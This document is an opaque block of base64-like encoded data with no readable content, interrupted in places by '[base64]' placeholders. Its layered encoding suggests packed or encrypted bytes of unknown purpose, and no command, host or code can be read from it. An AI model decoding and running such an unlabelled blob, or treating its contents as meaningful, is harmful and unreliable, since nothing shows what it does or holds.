Cv210OFHCucKUelxiw6LCpMKaaFFgcsKvUGHDo8KiXGvDu8KNw6x1El1HHsOqPcKNHCdpL1bDklTCgiohw4XDkMKBwqZGSw7CoHxCGsKfw77CrzzCnlLCmsKJe8K8wqoRFcKpJ3xmw6J/DsO4KQNqwoPDv3Q+WHZGw7/Dh1w+wowFw4kAdFcmTsKvw7Njw51icMKHw4YRPcKpHMKzFD7DsMOSaw1Sw6nCpcOJYA8MIyzDucOLw557BQkrw4oewpDDgMK/e8OHw6Urw4XDqXPDl8KnwpfDjcOhVMO0TsOjw4zDvcKzVsK1V8KSwrTDjA/DjHnCo3FFDSfDnsOPwqnDnjnCsMOJwoJiw4HCiUINw4rDpAcEbsKlc3HDjVrDnxzDhCbCm8KAw6c+TcKVTcO4HcKhLcObwovCtsKFw4xKw7V7w55ob2bCn0fDsMKyTsOjw68Lw7zDin7DqsOYKUcPFsOyKMK8AWTChsOQNRgqHMOXwph8Nk3DrnlHwrcqdcKJKmR3w5/DtXrDoMOAwrd0O8OGwq3CvVk1wp10VsOVRTfCtmDDsAQmagDCm8Oww57DqxQee1E7F8KywpB7wp95w7vDhUUTfwTCpCfDmsKoQATCs8OlwpMrw5U1wpYUwqlTdcKVRkdxV8OKwovCnWQGw5HDqsOew7tMdMKuIcO/w7I5wpXCuCPCp8KAw7bCrcO4wrVfw7HDp8KPX0Jcw5HCjcKOw74CesO6cgoOw682ak/DoMOow41YTcOEa3hnw4/ClUVUYEFRLsOowpDCsHZBw6UKU8KUHsOYwpfDiVDDkxjCrMOXYsOdUBvCksKcwojCj1QiwoJjw5sfHsKzwphjSjvCkmAZeRBmdcKDwp7ChQRmQ18IwpPCncK4ZcOiwrbDlWHDu23CgsOxwqYYbw5fw4MIMsKZLMKEw43DgHQcR8KewqUSV8OowqfDigDDqH/CglEHX8K0w4ICwqVvwoouW3HCjMOCbigHJcKXSH4EwqAXPFXCjsK0wro+RsOLwpQfw5/CmsKTw4IvwqDCrz7ClMKowqUhw47CjcOMwplCwrkEVcKQI8KpLT9XwqXDtMOew6LDsXLDnB5rwrDCjmccGsO1GwQXw7EFwoN9ExHCtG1gw79XwoTCisKVwrjDh3dmYsK1w7DCocOfEMOYMcKzw4g+wr3DpsOoP8OLRcOBXMKFbBzCjRJWw5rDocKuw7LDmh/DnsKjw61qUUHDnHgsw6pZRwTDmi7CuMKlUVpcCMKSP8Kew4zDom4iwqrCvGzDvB7DpMO3woAsd2/[base64]/DtMOrNMO0wpjCiMK3JXvCqFrCvDjCkk7DhDoFw6UEasOeSMKIw5sIR8KbwovDv8K+w4odJ0LDmMOyPHRrAsO7XMO5dwvCiU3CiMO/w40rHGjCpSFWwqMLE8OAVk9bwqrCh8O1BcKRwozCiTVRIcK4fFw/TcKddxLDoMK1RVrDlcKNwqttT8K5w73CocKqMHgMewDDiU0GQMKebC3ClcOXwqbCuMOdL8Kuw6FLRMKTFMK9dWosKhXDnih9w48CwpzDtcObL8KbT8OdX3BeYB3CnQobwq3CgG3DjXpmdXNow4skesOgwpJ7UFvCksO0aMOjfsO9K8OQXT1/PwXDkVbCusOAYsO6VcOMw4fChRPCq8KxSAE8LmLDmcK4dyMkA0A4FMK5w4HDnTHCs2XDhhcrwqgjwqfDpT7ChCtzcMO7w6/DuGDDmMKbdx3CvSZywpjDvsOCwoFnwpxrXcOLwpXCjcO5e3kJYD3CuwsswrgjwrBwGcKow63Dp8Ogw70awqQTXiM+RkjClsKtEh/Dg8ODXMKdTD/[base64]/CkyfClcO3w65DJ0UUZMK4w6TCl8KhwpN4w7xvw5kkw6h7wpglw4ZWGsKwCmcgwqfCrMOSwonCvMK9TAAbwr/CscO9w5gefQrCj8OBwr8ZGsKfLh0WBsKZOzpGw6F5FcOWEzB0X8KSwoJWHcKORTXCn0oFw4VXwoTDkcK7w7jCsXvCr8K7EsKjwqHCv8OneG/DnMKdwprCiznCqHsRw7LClQBFw7NVZmHCicKjwojDiVrCj3bChcK9woNCw7k4w4MywpwowpDDtzIYDsOqKMOBwrLCuylTw5h8wo41K8K+wpTDjjzChMKFJ8OzZMKswq3Dk1XDjgtDwpDDhsO1w5kawr4yw7nCscOwWADDg2kKNGLCjx/CjCTCniprAB7CucKeLk8iworCnh7Dr8ORB8K3N2hyXcOeRcKWworCn3/ClMK9N8Oxw7nDu8KIw5NBen3CicKqw7N/[base64]/[base64]/YiXDocKiT8KhJcKkwovDhAgwZ8OQwo4aw6bCnnJkT8KgwrNkw5DCh8K9w7ZEw5kYPBQRw4osbQvCsMKjw5Mqw6jDvi4XwrUYb39ER17ChW57wrbDkcOMacOCBMObSQjCisKqw7bDssKGw6xDw5ZJGH/CmH7Dvk5awqXDizgDMULCrlZZekA4w7LDgsKvw6lww57CkMOkO8OeBMKdFsK1JEJ8wobDhifCtE/[base64]/Cp8OWIsKHcsO1wohrAzxyw4d7wqFmeWQTOGzDtcKrQ0DDvMKAwr/CizHDqcKjwoHDlBYMVB91w73DssOuGD0Ww6NDBCI/JAfDkQ8pwoLCg8O3OGBmWGEtw7HCpxLCqCTCjcK2w7/[base64]/[base64]/CqcK/[base64]/Xn3ChcO0fsKywq8GSMKTSsO8wpY3w7Q2cinClTvCl0h4Z8OQDz3Cv0/[base64]/Dj3TCu1MPw58rEMO9BsO4w7vDozLDgEsfGcO5wrVsccO+w6jCpMKRwpp6J0FTwpfCpMOYOVNvZj/Dkic7QsKbd8KgIQBxwr/Dp17DssK2UsK2B8K1KsKKb8K0dcO4wp1ywpFrOxDDpS0iG2/DoQDDpjMvwo4VDCBrBTsDalPCsMKOT8OWB8Kew4XDsCDCpBbDl8OEwoLDpWxhw6bCusOOw4cuJcKwaMOOwpPCkBjCqgLDuGwOQMKrRQjDrDp/RMKpwqg+wqleQcKqPSsiw4rCsQNHWTIcw5vClcK5JjrChsOLwp/DjsOMw5I9M1l7wpnDuMK8w5FFHMKNw67Di8KdKcK9w7TCmsK2wrHDrxExLMOgw4Jew6NLI8Krwp/DhsKxMTPCu8OsUz/[base64]/Di0/DnHLCtnRbw7ojwprDlk9uBWfDvUbCmcKOw5FvwqdqG8KXw6vDpnzCr8OLw5wEw4/Do8O4wrPCmBrDrcKDw4c2c8OiVyvCiMOpw4l+bGFrw78ES8OUwr3Cpn/DicOYw7bCuC3Cl8OjWnnDqXDCmj/DqxRoHcKYZsKuQsK8U8KAwodTTcKpbxFMwpgWF8Ocw4LDljUCG21ddFt4w6jDucKzw5oSU8OzMjMKcBF2IMOuOAp+dWJhGldZwoosHsOEw6Etwo/CjcO/[base64]/DgcOLMjzCncOoUmTClMKySXzDu8OTDi3ClyLChSrCpC3Dk1PDsBEAwqXCvsOLEsK9wr4Xw5JhwpTCjMOTCD91LzBVwr/Dh8KYw5oswpDCuX7CtAc0RmbDmMKERCTDusOONWzDlMODYVbDvDrDqcOiT37CtUPDkMOgwo80UMKLABVAwqRWw4rDmsKZw7REPUYOw4fDqMKnM8Orw4zCisOuw6FSw68wNwIaKTvDq8O5UGrDi8OMwq3Cp2TCo0zDvMKsIcOcw6Jhwq/DrVwsPUIqw5rCsRTDgsKQwqDCl1Qfw6o+w4F/McO1w5fDk8KBAcKhwrMjwqhWw59SX2tmQRbCmGjChkDDhcOQNsKULHckw7NzNsODfStLw73DhcK4bXbCpcKjGmdPUMKxCMODMFLDsj83w4VvKyjDiQFSDGrCvcKWLsOww6rDp3gYw7Apw4Yjwp/DogwEwoDDgMOcw754wqXDosKQw641YMOtwofDtBUde8KwHMOvHkczwqZEBS/DpMKpZMOLw7wUSMKKWmbDrXfCpcKjwqzCmMK+wqNzE8KsV8O5wrfDtMKbw5NRw5PDoA7CoMKNwrxoZn1WMQAMw5TDtsKPOsKdB8KJIG/CswDCg8OVw4Q1wr5cPMOtVRNBw6XDlsO2WilDKgbCocKRS3HDhX8SaMOQWMOeTy8ewqzDt8Otwo/Dqg8uUsOTw4/[base64]/[base64]/CmcKqUGHDrsO9VsO3WcKQwoLDo8KiEEoyw5jDjiZ9NsKJwpAtNyDDiS5Yw4dpZT9Kw5DCmjZ/[base64]/cBs/w7TCkxTDjcKEJsKGe8OQaiHDrlIyfsKMRcK2Hz7CvMKdwpJSVCHDgB9yGsK7wrTDi8OEF8OMB8K/bsKow7DDvH/DohLCoMKmbsK8w5Fzw4bDlE1+axDCvEjCug0MZ29+w5/DgkzCpcK5DTnCjsK1PsKIXMK7aWLCisKmwprDtMKpAyfCkWLDr2kbw4PCrcKGw5fCm8K8wodTQxrDosKKwrZwLsKSw6HDkhTDjcOmwpTDlkNwR8Odwq48DsKGwq/ClHRRPAzDpgwQwr3Dh8OTw7xdRXbCug9iw7TCvXhfPkvDuGdLYMOvwqZGOcO2YyZZwo/CqcOsw5PDqcOiw7XDiWPDjcOpwpzCkkjClcOVw6zCgcKdw41gEyXDpMKNw73Cj8OpFBB+KTDDn8KHw7o2ccKuUcOww6tsdcKJwoBkwpzCiMKkw6HDq8KWw4zDnFzDjCHCiV3Dr8O4T8K1fcOzMMORwq7Dh8KNAF7CrGVDw6M+w5Y9w5/ChMK/wo1zwqfCo1szcD4JwrEzw4DDkDPCvE1fw7/CvhlYdUDDtl8CwqjDsx7DocOwTUdAH8O3w4HCvMK/[base64]/w6jChhIlw6xeZmJFw7ctw5wYw5XCncKMR8KtVjVXw7c6F8Kvw5rCmcO5N3XCtXgIw4Ezw5vDpsOwHmrDicOHcFzDncKZwr3CqsODw57CmMKracOgNHLDqsKVCsKdwo4BRwfDjsOPwpU7YcOpwonDggA4RcO5X8K1wr7CqMKNHi/CssKtKsKkw7fDsDPCnwHCr8O9EgY9wpjDuMOMVQI/w5pNwo0lFMO8woBjHsKqwrHDhhvChjI9M8OAw4fCgiBFw4vCoyd/wokXwrNvw6AvdXnDq0XDhWbDiMOJYcOxOcKXw6nCrsKFwq4fwrLDqcK4N8OXw6tew4FhdjQWOh05wp/Cm8KjDBvDucKwVsKvVsK/BXHDpsO0wp3Ds3UDdCXDvcKTXsOUwr05QjLCtFtfwoTDgRrCh1PDvcO0YMOgTXTDmxDCpT3Dt8OHw4TCicOpwofDtg03wpXDtMKDCMKZw6oIUsKTSsKZw5sCOMK/wq9JecKiw5fDjgcoCkXCp8OCUGh2w61XwoHCt8K/BMK/woB1w5TCjMOAUHEoCcK5OcK7wrbCjVHDu8KTw4zCp8KsMcOUwpvCh8KuKgbDvsKJF8Oww5JdBhMYHsO1w7lQHMOaw5DCkhXDj8KTZArDtU/DvcKPH8KDwqXDqsKGwpJDw5Ivw6B3woEpwpbCmE5Qw4HCmcOAY3gMw58pw5o7w4s7w6leHMKCwrnDpXhnGMKTfsO5w6TDpcKuE1HCiGrCgcO5OMKAWVjCvsOCwp/DtMOQS0HDtEYcwoMxw4zCvVRSwo00XiLDicKfLsO/wqjCrGMKwogjDTrCqTTCmDAeMMOcDgbClhvDuUjCk8KLc8KgfWTDpMOPCwYGdMKFV03CqMOCZsK6bMOswolWdA/DoMOaB8OSPcOKwobDksOdwrPDmmPDgFwxeMOPT3nDpcK+w7dXwqzDtMKRw7rCoR4Cw64mwojCkFrDrSddNxNiJsKNw6TDtcOtWsKEWsKoF8OJKDIDbF5MXMKWwrlsHz7DhcK9w7zDpXQkw6nCj2djAsKZagHDv8Klw4nDhMOCVixjFMKsTyfDqi8Pw7vDgsKoO8Opwo/DjSPCuk/DhEfDjCjCjcOQw4XDq8KYw64lwo3Ds2/DrMOgOwdww6YLwrbDvMO1wqXCnMOdwpE6wqXDm8KJEmHCmEnCrkpVMcOxfcOSGSZaGxTDiX0lw74vwoLDsVMQwqEww5d+QAjDrsOww5/DosOVQMOcMMKJLUfDow3CqEHCocOSIT7ClcOFGT1Xw4bDoEjCisO2wobDghPDkSp4wosGUcODb0wfwrIiJS/[base64]/[base64]/Cm8OIF2vDtljDpMKkXUrDqMKmWMO7wpHDllHDq8Kuw6DCkQRbw4Qhw6HDk8OWwq/CsDFecTXDjkDDusKoIMKTZCZGJigkfMO2wqsJwr/Do1Ekw5VZwrQcLg5dw5QzFyfDh33DlkFVw61Ow4fCqMK9JMKEDQU4w6LCssOMODpRwo43w5t7UQHDt8Ogw7sad8O5wofDvRteNsKYwqHDu0kNwp9sBcOaUXbCgkLDhMOnw7Bmw5zCrMKPwp7CucKAUnHDq8KQwqxLOcOmw4zCnVJxwoFHFzh/wolww7TCm8OQaSw5w6tKw53Dq8KhNsKCw7pHw4t7I8KWwoEgwofDlRBcIUZOwpMiw6rDjsKXwrHCr0dvwq9Rw67CokzCpMOpwrQcCMOhHzjClEVQcW3DjsONI8Kjw6V7WGXChxNJXsOZw67Dv8KNw5vCmcOEw77CtsO+dU/CpMKMYMKMwonChAR5I8O1w6jCu8O0wo7CkkvDmMOrPyR2RcOaMsK4Cnp3R8OjJBnCnsKlFyg5w44pR2ZmwqnCvMOOw7DDjMODShZHwqApwpUlwp7Dsy0qwpIiwonCpMOzbsK1w5zDjnbCusKzMzdWeMKUw6/[base64]/CrsOjfBxYwpEgbTE7wprDoB1Aw7FowoNYB8Kifwdkwq9EBMKHw4Q3fMKSwpLDlcOrwpEYw7TCjsOIYsK0w7PDtcKdG8OuEcKbw6RIw4TDgRVSTHbCvBwQKDvDlMKfwrDDt8OTwofChsKSwq/CiWpNwr3DrsKyw73DvR9MMsOWYT4PXCTCngvDgVvDssKeV8OkbUEQEsOiw75QV8KVFMOrwrRMHMKVwpvCtcKCwqc5Z3IJVEkNw5HDoTcCJ8KmfX7DtsOcS3zCkCrClsOMw4Ahw7XDrcOuwq8PWcK0wrolw4/CgEzCkMO3wrIjecOpazzDvMOrRV5Swo1GGkjDhMK0wqvDmsKNw7hfbMKqP3gjw7s1w6lPwpzDt3NZKMO/[base64]/CqcO2Zmchw5DCsMONbEbDpEE/wrrCrsKiwqTDqVcYwpUUGT7Ci8OIw4RFwocvw58IwonCjS7DgMKPeyfCgFcDB3TDr8OYw6/DlsK2R0sjw7vDr8OzwphWw44Ew61oOTjDpxXDmcKUw6XDh8Kew7Nxw4fCk17ChC9Ew73Cg8KYV1l5w5Uew7XDjDoFa8OgDcOmUcOFa8OgwqLCqU/Dl8Oxw7DDkQQcO8KHC8OnX0PCiBg1S8K/ScKxwpnDtnkKcjHDisK+wo/CnMOzwpgcCRfDjAjCgEBcMGl5w4J4PMOow43Dk8OiwoDCusOmw5zCsMO/H8KLw6pQAsKVJEYcVhrCksOTw71/w5sOwqNyecOUwrrCjBdaw7x/bkNZwq1swrZpAMODRMOCw5rCl8Ohw6NVw5fChMOIw6nDgMKdamrDui3DlU0YYG8nHHHCusOTIsK7XsKHK8KmDMKyOsOUMMKuw5vDmCNyUcK5ZzhYw7fCmRjCrsKtwrHCpB/DnBU+w5sewozCuV9ewp7CvsKawrjDrWbDhGvDtyXCukgnw6rDmGAKM8Opd23DlcO2IMK9w7DClx5LXsOmFhzCuiDCk0E8wotMw7nCrinDuk/DrXLCohNnQMOAccKALcOEen7Ci8OZwoRBw5TDvcOtwp/[base64]/[base64]/wp9yaDTDjSvDs8KNQMOpd8OcwpTDux8LesOQV8O/[base64]/w6EtIsK1wqQWHcK8wpddJ8O4VcOXbcOpXcK0worDsn3DhsOXf09ITcO1w4RiwpHCuWRkYcKow6cxHwDDnBcNHkccVwnDv8KEw47CsGTCrsKdw4s/w78iwq91NMKKwpZ/w5sVw6XCjVtIIcO2w6M8wo9/woXCtH5vLCfCl8KvdWkXw4HDscOJwoXCjSzDisKyN3whbkMiwooJwrDDhi3Cu19iw6tsdTbCpcKxZ8KsX8KjwqfDj8K9wprCkg/[base64]/DsKAw6B6w4wHwrUww591w7oOwphwIFdZS8K0woEKw7jCjwA2JAIow4PCg2IJw4U1woMQwpHDhcKOw7vDjB19w69MP8KtHcKlR8O3c8KKcW/[base64]/wo4aE8OQwo0Iw60Kw5wkU3fDssKeRcKaLz7DhsKQw5bCvEx3wog/L3sCwqHChgPCk8K4w4Y5w5N/EGLCjcOeS8OLfmoCOMOUw73CsG/DqG3Ct8OSWcKHw7ZSw5PCrj8Uw5gCwqvDnMKhbiQxw59masKfJcK3GjVEw5fDiMO8Vyxrw4DDv04uw7xFF8K/wrA7wqhLw6wSJ8K6w5s9w4kzRiQ2QsOdwpQwwrjCk0EMd0jDrg1Dw7nDl8Olw7I9wq7Cq1xKZ8OvScKqdFIuwq8ew5PDlMOoPsOpwoRMw6MHY8Kfw7AGRSdDP8KZD8K1w6/DqMOMCcOaQ0TDs3p5KxUwQnRdwq3CrMOCPcKnF8OQw7DDhxjCgVXCkCxpwodfw6jDg088PB9AdsO8WDFlw43DnE3Cl8Owwrpcw4LCrcKhw6PCtcKMw7sAwo/[base64]/VXZvwp7CjMO9IX3DvB9Kw57CpGBhwrzDt8OjOGTCrDXCl1DCrwvCkMKsXcKuwroTBsKkYcO6w7gXWMKMwo9/AcKCw4lmZxDDvcKoYsOsw7BRwoBnM8K8woXDg8O+wpvCjsOcfwFVUkZNwqA4WUrCnUFWw4PCgUswaXnDp8KaBAMNOm7DisOsw5o0w5jDm27Ds3bDsz/CncKYUjYicH91NHgqNcKmwrx7D1EBWsOnM8OdMcOOwogNAmtnRjV7w4TCmMOaUwsaETPDjMKdw5AXw5/DhSdNw488XjEZX8KhwqEEBcKqAmNvwoTCoMKFwoQ8wqsrw6khIcOCw5nCk8OaEMO8TnNJwr/Cj8Ozw4jDomXDlh3DvcKqH8OWcl1cw5DDg8K5wog3CF1cwq3Djn/CgcOWccKvwo1gSUvDlBbDs0xnwpxRGgg8w6IMw7zCoMKCWXrCm2LCj8O5dBfCsinDncOhwpBJw5LDkcK1Jj/DjmkmbT/[base64]/DmcOBwrjDhmbCucKxw75Kw4tSwphcIsO6wrLCk07ColLCsjdkXsKmP8KAeX0jw4lKK8OGwrB0wrxAVsOFw5oyw5sFacOsw41ZJsOQAMO2wqY6wrE/dcOww4ZlcTJ6a1lywpA9YTrCu01XwoXDllzDtMK+cRDClcKow5LDhcOmwrQmwoJ6ChQ7MxFrfMOWw58zGE8MwpsrasKUwqTCocOYdiPDssKPw41JNgzClDAswrRdwrpEL8K/[base64]/DszXCn8OGwoZjw4dAwrTCknDClgYfXGBFBsOZw4/CsMOAwoRnYmsKw7UYBirDqV8faV0Jw5VOw6sACsOsFMKPNSLCncKHc8OHKMKqf2rDpVFwdzorwrp0wo4EKVUOGEURw4vChMO/DcOiw7HClsO9LcKhwpjCrRI4JcKkwpBVw7ZrQnzCimXCq8KZw5nCvcKGwpDCoFhOw7bDlVlbw55nUkVgTcKDVcKKZ8Oawr/CqcO2wqTDkMKpEGUtw7NCVcOewqjCu1ccZsOfUMKjXMO6w4jCrcOIw73Dlk1lVcO2H8KvWyMuwr/CoMKsCcKuY8K/T0Aww4nCvgAHJxYxwpjChTjCuMKzw4LDsWnCp8OQCSPCoMOmPMKcwqrCkHhvXMOnA8O0ZMKzNsO0w6HCknPDo8KMW3sTwpJVKcO2Tks9DMKQPcObw6/CvcKYwpHCn8OsD8K/YhJTw4TChsKHw5BEwrDDpGDCrsOCwprDrXXCkQnDjl47w67CqRV0w5zDswnDlXJVw7PDu2zDoMOdVETCo8OPwopoa8KbEUwSGsK0w4Btw4nDh8KZw4rCrTEdV8OYw67DgsKbwow/wqMxdsKeX2zDu0bDvMKLwpfChMKAwq55w6DDon3CkHrChsKGw7B7QkloVV7ClF7ClxzCs8KFwqbDk8KLLsOTYMKpwrUwHsOFw5VDwpZewqB7w6V8NcO+wp3ChBXDg8OaXFdBeMKdwojDuXAOwrs0FsK+R8KyIhfDgHURHkXCj2lpw6IkJsKoN8K+wrvDvyjCmyvDmMO/VcOswrLCmUzCpl7CgGLCuAxoD8KwwobCnAkrwrEcw6LCqn98BWsSODMEw4bDkzvDhMOVfhLCoMOOajJQwpt+wodewoB0wrPDg149w7nDnVvCp8OAPFnCiA0Lw7LCpA04NXTDvDVqTMKVc0TCvCcvw6zDmMKBwrQ6OnbCv1wPPcKOGcObw5PDgyzChGbDksOqfMK/w4jCl8OLw7xnBi/DhsO5T8Kjwq4FCMO1w5QhwpTCpMKDOsOMw7ciw5kATMOXXE/Cq8O1wq9Nw6vCpMKww7/DvMO2ElfDk8KHOUrCvFHCshTClcKjw7sqd8OvWEROGBYiF0cpwpnCkR4IwqjDliDDtMK4wqsNw4vCk146IxnDimoXMBzDoBw7wokBKhXCkcOMwq/[base64]/w5Z1w4rDkMO6wopeNxB7w6hHwobDtMKNSsO3w7JqScOqwrlpY8Ojwph5GhPDh0PCmwvDhcKwd8O2wqPDoi5UwpRKw5thw4xJw5VuwodEwrMMw6/CmzzCp2XCkgLCtgdBwr9vGsKpw5h6dTNLJnNfw698w7Uswo3CjBdiKMKUL8OpRcOCwr/DqCFCS8Orw6HCqMOhw6/CicKUwo7Dm1VZw4AdFAPDisK3w6RCVsOtVzM2wrEdTcKlwqLCsn5KwofCjTnCg8ORw50ZSwPDvMKaw7ohXA3DhcKXC8OwUsOzw7siw6sxCzbDhcOpCsK0P8KsECTDrU8Uw7/CqcOEPWvCh0LCigNrw7TCsi8yOMOCBMOWwrTCvlkowp/Dp0LDqzbCu2jCqnHCkSjDqcKrwrszBsKbTHHDlhzCn8OtTsKOXXLDp0/CjUXDvwTDmsOgIQZWwrdfw6rDlcKnw67Ct2TCp8O9w7LCqMO/[base64]/DqMOAHygEO8Oiw4d7wq7CkMKKcXzCnmrCu8KTw79Zw7PDh8KbfsKXLAHDs8O2FU7Cl8KHwpTCn8KRwrhmw4TCksKYaMKbUcKdTUrDhsKBSsKew4k5Vhwdw5zDjsOzf2UrQMOIw6gVwpvCucO7dMO/w7Nrw7cBYRZAw5RPw5hILSt4w74HwrzCpsK+wqjCpcOkJkbDrwjDucOowo4twrt/w5kKwp9HwrkkwpPDqMKgUMKucMK3LU4lw5HDp8Kjw6XDucOjw6VDwp7CuMOXd2YgJMKTesOcAXpewofDnMOpd8OaQilLwrbCvVrDoGN2KcOzTRFSw4PCsMKNw6/CnE9pwrJfwqDDg3vCnAHDv8O/w53CmAdcEcK0wqbDjFPCrlgswrxYwpHDvcK/FgNAwp0PwqzDjsKbw69aMDXDrsOcDMO+M8KiDWFGYCIMOsOsw7QZVTvCisKvSMKkRMKvwqTCqsOzwqg3E8KVE8KWH0JTMcKFQcKBIMKOw4M7KMODwoTDisO6cHXDpEPDisKhDMOfwq40w7PDi8Oew5fDvsKvF3DCvsK7DH7DhcKIw6jCisKeWmfCvMKtL8Khwp4Fwp/CssOlZRrCoHtYZMK0woHCpyfCiGBXNUXDrsOQGl7CsGLCksORF3Q0DnjCpgTCl8OBIA/Dt3zCtMODdMOGw40nw4vDhMOcwqxtw4rDswFvwovCkCvCpDjDl8OUw4MEUW7CmcKGw53DhTvDlMKhLcOzwroXBMOkIWjCsMKkwpDDt07Ds2xjwrlPEHcwRms6wpk4w5TCqCd6LMKhwpBQL8K/w6PCqsKxwrrDryBVwqcSw4Elw51VSBTDtyoKIcKCwqrDvwzDnThoDUjCusO+GsOZw47DunbCrVVDw4wLwqrDijnDrV3CpMOZEMOnwqIyIRrCt8OHP8K8QcOWdMOdVMOJMcK8w4LCikN6w6NVZVcPw59Sw5g+LVUoKsKqKcKsw7jDh8K1MnjCmRppVh/DphfCnFTCjcOATMK1TkvDszhDScK1wpfDh8KTw55tVn1Nwo4DZwjCrERJwr18w51/woLCslfDisO/wpvDlFHDj1lew5nCk8K4JsOoGkLCpsK1w74hw6rChTUAe8K2M8KLwp8kwqEuwpYLIcKAEWYSwqPDpsKfwrDCkEzCr8Kzwrkgw6U/[base64]/DgDsowqjCvcK2ScOxw5HDnMOnw7bDnkgFw57Cti/DthfCgAROw4Ejw7zDucOgwrPDtMKYfMKLw5LDpsONwoTDiU1+aTfCtMK3ScOLwpoiemFvw4JBFg7DjsKew6/DlMO8alnCuB7DtGjClMOAwoIeHwnDp8KWw4F/w47CkGUIMMO+w7YuEjXDlFB4wrTClcKUM8KoW8K7w5cObcOpw7/DssOjwqJmdcKJw7/DnhtERcKGwr3CsXHCm8KUZ0xyZcOCAsKOw4V9MsKIwoQ1THojw7M2woY4w4fCvTjDscK/GFI+w48zw5IEwpo5w4RfJMKAE8KiR8O9wpI5w4oVwpzDlkJMwq1bw7nCrCHCqDQncAwkw6tMKMKXwpzClcOgwqjDjMKRw4cawoxBw6Jxw785w6PCqQHDhsOJGMKgNypSecKGw5VqBcOucSYDfcKRXB3CuE8Cwr13ZsKbBlzCuQHCiMKyM8OLw4HDkCXDhBHDvV5/CsOCwpXCi0MLG0XDmsOxJ8KjwrgFw4NEw5XCnMKjAXwaLWdVEcKOfsO+F8OsVcOebysxV2M3wo8/AsOZeMKBVcKjwp7CgsO3wqIswp/[base64]/DuF/DrMKJLcOew4FVLMO1N0nDmcKGw4XDvH0XPMOIwo/Cu3zCi3hhN8KGMW/DjsKLah/CrTfDtcOkEMOhwopOHiXCrBfCpDJew7PDskTCksOOw7MTDR5ZXQ5sNwYRHMO/w49/IWnDjsOQw5LDiMONw7TDs2TDv8KYw6zDrcOCw6gHYHTDnHoGw4nDocORDsO/w7zDkT7CgUVBw5wVwoN5VsOlwoXCv8OCTBNNLiPDnxhvwqzDoMKIw7JnZFfDpRM5w5BIGMOpwpLCqTItw7VGBsOHwopew4cyTyYSwpAtfUQkMy7Dl8Ojw6AfwojCiHRGW8KBWcKBwoYPKkHCm3wgwqI2F8OHwpRVXmPDs8OawrkKF3YTwp/DhU1zL1QDwphKZsKhEcO8Cmd9aMOoPT7DrE7CuB11QlNQd8KdwqHCmxJMwrs/W09xwpNybFzCuTLCmcOPcmNxQMO1KcOHwq4twq7CvsKOel9mw4bCml1zwoJfPcOYdgtkVxcoccKuw4XDl8OfwqrCi8OCw6dGwpxGWjPCp8KuQWvDjCtFwps4LsKLw6fDjMOYw5jDhsKvw753w48pw4/[base64]/DsF0AbsO2wpoxwpDCtBvDvAfCqhzCksOEwpnCsMOfSxE7W8KUw6vDosODwojCosKuCELClG/[base64]/[base64]/DvwPDkQlSw5zDq0jDkHrCqsO3w4bCizU2U0PDucORwpchwolEIMK3HW/ChMKuwoTDskQnIGvDncONwqloI1/Cr8OXwrxcw63Dv8OPcXwmH8K+w5Now6jDjsO6PcKFw7vCvMOJw5FkUllGwrPCjiTCrsODwrPCh8KPMcOew6/Cng5sw5LCgyIDwpXCtVgtw6shwrrDmWMUwpU8wofCoMKbfjPDi0bCjX/CgiJHw5nDrnbCvSnDkVzDpMKAw4/DvwUeLsOWw4nDtzBLwqjDngTCpDjCq8K1ZMKDPUjCjcOSw5vDn2HDqC4bwp5EwprDosK0EMKjU8OZbsKcwqllw7VNwqliwqY8w6DDlVvDscKFwrPDscOnw7jDs8Orw59idTfColdBw7cnbMOew69oecOKPyV0wqBIwoRSwqLCnn3DpCDCmVXDkEELW1p/MsKuOR3DgMOtwp5Dc8OMDsOdwofClD/[base64]/DvcOvV0tSwqZjw7PCukDCmXDDnBfCu8OAZx/ChVccAlgRwrtsw7zCg8OJcE19w74DNHM0Sw4KE2LCvcK9wpfDtg3DmXVSbglLwqnDvjXDtgLCn8KcWVjDqsKaWhvCrsKqMTMAUThdLE9IZmDDrjVdwpFAwrQLDMOBZsKewo/CrTduKsOGakvCs8Kowq/[base64]/woXDlsKmLEDDi8KUSkrCrRALwoLCuw4qw48XwpQGwpYMwpPDj8OHO8Oow6t0SDInVMKvw6Nkwrc8QyprOgTDolLCiF8pw5vCmgI0SHkwwo9xw47DqcK5GMKIw7bDpsOoAcKmasO9wp1fwq3Dn29Lw51UwqQ3OMOzw6LCpsO0fX/Cq8Oiwq1/GsKkwprCgMKFVMObwoRaegLDu0Yhw5/CtjvDlcOnIsOvGyVUw4LCrDI7w7xBS8K1MErDisKGw70nwovCvsKUScOOw7oZNMOBFsO5w7tVw6IMw6fCpcOtwql8w5nDrcKAwrHDhcK9G8Oyw7I7T0kQS8KnSiTCkWLCvAHCk8KSZFwFw6F/wrErw53Cjgxrw6jCusKAwoMnBMOEwovDgUUgwoJ2FUjCnm4pw6RkLg58UyPDiwtlFxlSw6NEwrZrw7fCiMOVw4/DlF7CmQ9vw6fCgV5obw3CgcOZSR8Rw4lDHz/[base64]/Dhi9ZP8ObY8K2CgNxMRzDssKXwqFNwprDnF0QwrrCsxV7CcKTFsK/d0vCtW3DvcKUFMKFwq3DuMOfAMK9asKINRh/w6ZywqLCkDtOc8OnwqE8wprClsOMEi/[base64]/Om/Diyt2GMK9S8OUworCq3grN3wqBMONXsKgBcK1wp5mwrTCssKuLjrDgsKOwoZPwqEkw7TCi0guw543Xig/w7fCjVonAWJbw7/Dk3QYZU7DtsOBSAXDpMOVwo8Tw6URfsO8IhhHfMOQQ1hkw4xJwrouwr/DlMOqwoQICiRCwp9PNMOPwpfCpWJ4CBVAw7MMP3XCtMKcwrxKwrcywq7DvMKxw7JrwpRCw4fDu8KDw7/[base64]/Dj8OEY8KGMsKMw4zDkMK8HQd5w6zChilXwpxBCMK1T8KgwofClkDCscOzb8Krwq9KEzDDvsOHw4M7w44fwr/Cg8OVQ8K/dRhTTMKPw4LClsObwoQlWsOWw43ClcKEWHxGdsO0w4c1wrouacOHwokywpRuAsOSw7kawqVZIcO9w70ZwozDug/[base64]/CoAJ+w7jCnmJyw6XDqRw0w7XDtw50USJqKSfCqcOHURFNY8KTRwQbwpBRLCwsWXdgDVF8w6zDksKBwo7CtmrDlScwwqFkw5nDuETDoMO8wrkDLC1PBcOHw57Cn1xjwoLDqMKkUAnCmcOJRMKzw7Q7w5TDqTkYYx11Pl/[base64]/[base64]/[base64]/Cm3PCg8KvGWnCq8KMccOefQNPBMOvJ8OiK3vDmTc9wos9wpABGMO+w4XCtcKfwoPCn8Ojw7krwpN6w7jCrWDCjcOFwrrCkDfDp8Otw5Mia8KuGx/[base64]/Cq8OUaiMYf0sHA